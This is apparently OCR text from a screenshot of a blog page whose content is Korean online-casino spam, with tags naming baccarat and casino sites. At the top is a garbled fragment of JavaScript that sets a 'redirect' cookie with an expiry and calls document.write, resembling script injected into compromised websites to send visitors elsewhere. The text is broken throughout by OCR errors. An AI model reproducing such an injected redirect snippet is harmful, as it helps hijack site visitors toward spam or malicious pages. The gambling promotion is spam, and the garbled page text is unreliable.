
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노사이트
,
슬롯게임
,
우리카지
노 슈퍼카지노 개츠비카지노
,
주사위 예스카지노 오바마카지
노
,
카니발카지노
Post
Previous
PREVIOUS
navigation
Post
그리고 심지어 자이언츠는 최고를
Next
NEXT